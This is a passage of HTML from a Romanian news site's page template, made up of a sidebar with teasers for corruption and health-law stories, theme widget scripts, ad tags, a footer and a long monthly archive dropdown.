            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/falsul-general-sie-gheorghe-iscru-retinut-de-dna-pentru-coruptie-via-pnl-are-90-de-ani/" rel="bookmark" title="Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90 de ani">Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T13:50:13+00:00" >13:50, 29 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Update: Cei doi inculpați au fost arestați preventiv. Minuta - „Admite propunerea Ministerului Public – Parchetul de pe lângă Înalta Curte de Casație și...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_697eb0897f817_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_697eb0897f933_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_697eb0897f933" ><script>var block_td_uid_16_697eb0897f933 = new tdBlock();
block_td_uid_16_697eb0897f933.id = "td_uid_16_697eb0897f933";
block_td_uid_16_697eb0897f933.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_697eb0897f933_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_697eb0897f933_rand","tdc_css_class_style":"td_uid_16_697eb0897f933_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_697eb0897f933.td_column_number = "1";
block_td_uid_16_697eb0897f933.block_type = "td_block_11";
block_td_uid_16_697eb0897f933.post_count = "1";
block_td_uid_16_697eb0897f933.found_posts = "1";
block_td_uid_16_697eb0897f933.header_color = "#";
block_td_uid_16_697eb0897f933.ajax_pagination_infinite_stop = "";
block_td_uid_16_697eb0897f933.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_697eb0897f933);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_697eb0897f933 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_697eb08982fc5_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#d8abbdbbaabdacb9aab1b9ac98bbadaabdb6acadb4f6b1b6beb7"><span class="__cf_email__" data-cfemail="c6b5a3a5b4a3b2a7b4afa7b286a5b3b4a3a8b2b3aae8afa8a0a9">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#087b6d6b7a6d7c697a61697c486b7d7a6d667c7d642661666e67"><span class="__cf_email__" data-cfemail="bac9dfd9c8dfcedbc8d3dbcefad9cfc8dfd4cecfd694d3d4dcd5">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_697eb08983457_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_697eb08983457" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_697eb08983457 = new tdBlock();
block_td_uid_19_697eb08983457.id = "td_uid_19_697eb08983457";
block_td_uid_19_697eb08983457.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_697eb08983457_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_697eb08983457_rand","tdc_css_class_style":"td_uid_19_697eb08983457_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_697eb08983457.td_column_number = "1";
block_td_uid_19_697eb08983457.block_type = "td_block_7";
block_td_uid_19_697eb08983457.post_count = "3";
block_td_uid_19_697eb08983457.found_posts = "12";
block_td_uid_19_697eb08983457.header_color = "#";
block_td_uid_19_697eb08983457.ajax_pagination_infinite_stop = "";
block_td_uid_19_697eb08983457.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_19_697eb08983457);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_697eb08983457 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-a-modificat-astazi-legea-95-2006-si-alte-acte-din-domeniul-sanatatii/" rel="bookmark" title="Guvernul a modificat astăzi legea 95/2006 și alte acte din domeniul Sănătății"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Guvernul a modificat astăzi legea 95/2006 și alte acte din domeniul Sănătății"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-a-modificat-astazi-legea-95-2006-si-alte-acte-din-domeniul-sanatatii/" rel="bookmark" title="Guvernul a modificat astăzi legea 95/2006 și alte acte din domeniul Sănătății">Guvernul a modificat astăzi legea 95/2006 și alte acte din domeniul...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T20:53:55+00:00" >20:53, 30 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/perchezitii-pentru-inselaciune-si-exercitarea-unei-profesii-fara-drept-la-un-cunoscut-medic/" rel="bookmark" title="Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un cunoscut medic"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-300x225.jpg 300w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-768x576.jpg 768w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-560x420.jpg 560w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-640x480.jpg 640w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-681x511.jpg 681w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" alt="hărțuirea sexuală" title="Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un cunoscut medic"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/perchezitii-pentru-inselaciune-si-exercitarea-unei-profesii-fara-drept-la-un-cunoscut-medic/" rel="bookmark" title="Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un cunoscut medic">Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:54:25+00:00" >10:54, 28 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:45:38+00:00" >18:45, 25 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(55)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(190)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(199)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
